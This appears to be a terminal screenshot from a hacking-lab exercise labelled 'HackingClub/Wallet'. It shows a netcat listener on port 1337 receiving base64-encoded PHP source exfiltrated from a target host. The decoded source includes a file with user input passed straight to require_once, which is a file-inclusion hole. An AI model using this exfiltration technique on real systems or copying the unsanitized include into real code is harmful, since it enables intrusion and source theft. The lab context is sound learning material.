 kali in ~/Desktop/HackingClub/Wallet λ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.83.135] 50308
GET /p?data=PD9waHAKCnNlc3Npb25fc3RhcnQoKTsKIAoKaWYoIWlzc2V0KCRfU0VTU0lPTlsibG9nZ2VkaW4iXSkgfHwgJF9TRVNTSU9OWyJsb2dnZWRpbiJdICE9PSB0cnVlKXsKICA
CAgZXhpdDsKfQoKCmlmKGlzc2V0KCRfR0VUWyd3YWxsZXRzX2JhbGFuY2UnXSkgYW5kICFlbXB0eSgkX0dFVFsnd2FsbGV0c19iYWxhbmNlJ10pKXsKICAgIHJlcXVpcmVfb25jZSAkX0dF
AgICByZXF1aXJlX29uY2UgImNyeXB0b2N1cnJlbmNpZXMvZ3JhcGhpY3MucGhwIjsKfQoKPz4= HTTP/1.0
Host: 10.0.3.51:1337
Connection: close
kali in ~/Desktop/HackingClub/Wallet λ echo "PD9waHAKCnNlc3Npb25fc3RhcnQoKTsKIAoKaWYoIWlzc2V0KCRfU0VTU0lPTlsibG9nZ2VkaW4iXSkgfHwgJF9TRVNTSU9OWy
bG9jYXRpb246IGxvZ2luLnBocCIpOwogICAgZXhpdDsKfQoKCmlmKGlzc2V0KCRfR0VUWyd3YWxsZXRzX2JhbGFuY2UnXSkgYW5kICFlbXB0eSgkX0dFVFsnd2FsbGV0c19iYWxhbmNlJ10
19iYWxhbmNlJ107CiAgICAKfWVsc2V7CiAgICByZXF1aXJlX29uY2UgImNyeXB0b2N1cnJlbmNpZXMvZ3JhcGhpY3MucGhwIjsKfQoKPz4=" | base64 -d
<?php
session_start();
if(!isset($_SESSION["loggedin"]) || $_SESSION["loggedin"] !== true){
    header("location: login.php");
    exit;
}
if(isset($_GET['wallets_balance']) and !empty($_GET['wallets_balance'])){
    require_once $_GET['wallets_balance'];
}else{
    require_once "cryptocurrencies/graphics.php";
}
?>%